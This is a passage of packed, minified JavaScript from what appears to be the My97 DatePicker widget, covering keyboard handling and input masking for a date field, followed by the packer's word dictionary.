N;g(i.$==m.j||i.$==h.Bn){g(m.q.Q){N="Q";g(M==Fl){n[N]-=c;}u{g(M==Fi){n[N]+=Y;}u{g(M==Fk){n[N]-=Y;}u{n[N]+=c;}}}n.Bp();P("W",n.W);P("L",n.L);P("Q",n[N]);Cx(e);5;}u{N=m.q.DB;h[N+"I"].Bi();}}N=N||Dk(i.$);g(N){g(M==Fl||M==Fi){n[N]+=Y;}u{n[N]-=Y;}n.Bp();i.$.2=n[N];DL.Ek(i.$,v);i.$.ES();}}u{g(M==d){o A=BQ.C_;s(o G=X;G<m.Bl.6;G++){g(A.Ba==v||A.CZ==X){A=A.C_;}u{1;}}g(i.$!=A){i.$=A;A.Bi();}}u{g(M==Fq){DL.Ek(i.$);g(i.$.DS=="Bb"){i.$.click();}u{i.Du();}i.$=m.j;}}}}u{g(M==d&&BQ==m.j){i.DG();}}g(m.enableInputMask&&!FL&&!m.Ca&&i.$==m.j&&(M>=EY&&M<=EU)){o J=m.j,I=J.2,H=L(J),Bm="",G=X,F,B=X,BX=X,K=X,CY,E=/Ci|CP|C$|W|DN|L|BY|Q|%B2|EA|H|D8|T|ER|V|EM|CX|DD/BE,C=m.BN.CQ(E),f,B9,D,CY=X;g(I!=""){K=I.CQ(/[X-d]/BE);K=K==x?X:K.6;s(G=X;G<C.6;G++){K-=DW.Ex(C[G].6,Z);}K=K>=X?Y:X;g(K==Y&&H>=I.6){H=I.6-Y;}}I=I.BT(X,H)+String.fromCharCode(M)+I.BT(H+K);H++;Bm=I.CQ(/[X-d]/BE).Ez("");I="";E.CH=X;Cp((F=E.C4(m.BN))!==x){BX=F.Da-(F[X]=="%B2"?Y:X);g(B>=X){I+=m.BN.BT(B,BX);g(H>=B+CY&&H<=BX+CY){H+=BX-B;}}B=E.CH;f=Bm.BT(X,B-BX);B9=F[X].Bd(X);D=CM(f.Bd(X));g(B9=="L"&&D>Y||B9=="Q"&&D>a||B9=="H"&&D>Z||"FR".8(B9)>=X&&D>b){f=(F[X].6==Z?"X":"")+D;H++;}u{g(B-BX==Y&&!EH(Bm.Bd(Y))){f+=Bm.Bd(Y);CY++;}}I+=f;Bm=Bm.BT(f.6);g(Bm==""){1;}}J.2=I;BA(J,H);Cx(e);}g(EO&&i.$!=m.j&&!((M>=EY&&M<=EU)||M==Dt||M==46)){Cx(e);}9 L(f){o A=X;g(Bf.Ft){f.Bi();o e=Bf.Ft.createRange();e.Fb("Eg",-f.2.6);A=e.Fz.6;}u{g(f.Ds||f.Ds=="X"){A=f.Ds;}}5(A);}9 BA(A,f){g(A.E2){A.Bi();A.E2(f,f);}u{g(A.GR){o e=A.GR();e.collapse(v);e.moveEnd("Eg",f);e.Fb("Eg",f);e.ES();}}}}','M|N|Q|a|c|d|i|j|m|p|s|y|0|1|2|3|5|7|9|_|$|if|$d|$c|el|td|tr|$dp|$dt|var|div|has|new|for|this|else|true|case|null|hide|class|style|break|value|$lang|false|return|length|replace|indexOf|function|className|currFocus|L|pInt3|onclick|divs|g|$sdt|yI|checkValid|table|menu|elProp|$tdt|input|dateFmt|qsDivSel|4|P|id|DPDate|substring|Date|arr|6|O|dd|$ny|disabled|button|MI|charAt|innerHTML|document|ipts|pv|focus|event|loadDate|focusArr|S|okI|minDate|refresh|getP|sv|maxDate|getDay|show|realFmt|callFunc|height|aMonStr|todayI|preventDefault|rMI|ld|9700|st|isR|loadFromDate|mark|compareWith|T|left|onblur|onmouseout|display|update|border|attr|cellpadding|ryI|lastIndex|tmpEval|date|10|cellspacing|pInt|sb|onmouseover|yyy|match|MMMM|autoUpdateOnChanged|checkRange|float|DD|oldValue|W|R|offsetHeight|readOnly|autoPickDate|nowrap|pInt2|day_Click|doStr|attachEvent|clearI|yyyy|shorH|HI|none|getDate|doExp|menuSel|while|realFullFmt|yD|eval|30|MMM|12|dDiv|_cancelKey|arguments|menuOn|QS|yMdHms|rtn|width|exec|prototype|switch|_f|100|_initRe|nextCtrl|yy|tDiv|minUnit|leftImg|w|bDiv|makeInRange|close|splitDate|navImg|_fd|hideSel|_blur|MD|MM|onmousedown|setRealValue|navRightImg|doCustomDate|type|rMD|mI|showB|Math|getDateStr|href|fireEvent|index|sd|rv|sI|disHMS|ps|realValue|_fHMS|navLeftImg|rightImg|_foundInput|setDisp|yminput|dpButton|RegExp|_fMyPos|fp|cancelBubble|selectionStart|8|pickDate|getElementsByTagName|getNewDateStr|r|isTime|_fy|align|getMinutes|span|getHours|which|mStr|nbsp|getWeek|mm|_setAll|invalidMenu|titleDiv|HH|testDay|testDate|isShowOK|My97Mark|blur|ddateRe|isNaN|split|getSeconds|15|11|WW|slice|isShow|_fillQS|maxlength|ss|select|errMsg|57|getFullYear|keyCode|undefined|48|updownEvent|_inputBindEvent|_tab|draw|btns|WdateDiv|qsDiv|character|onkeydown|isDate|getMonth|call|_setFrom|realDateFmt|appendChild|upButton|My97DP|showDiv|right|toLowerCase|startDate|onpicked|initShowAndHide|HD|max|e|join|$IE|v|setSelectionRange|readonly|_ieEmuEventHandler|2000|body|change|_makeDateInRange|defMinDate|_focus|downButton|02468|highLineWeekDay|469|isShowOthers|valign|oldv|on|isShowClear|bak|newdate|testDisDay|$OPERA|yearOffset|initBtn|13579|MTitle|13578|ms|yminputfocus|sdateRe|autoSize|_dealFmt|Event|xd7|quickSel|mD|coverDate|moveStart|isShowToday|cloneNode|ddayRe|srcElement|offsetWidth|aLongMonStr|39|$FF|37|38|spans|checkAndUpdate|setAttribute|testSpeDay|13|nodeType|01|selection|02|tm|returnValue|testDisDate|isShowWeek|text|tE|init|sdayRe|ry|59|eCont|opposite|realTimeFmt|re|sD|top|45|rM|initQS|px|timeSpan|doubleCalendar|test|testSpeDate|center|WdateFmtErr|oncleared|WdayTable|block|title|valueOf|firstDayOfWeek|aWeekStr|func|createTextRange|default|window|defMaxDate|attachTabEvent|onchange|setDate|target'.split('|'),398,408,{},{}))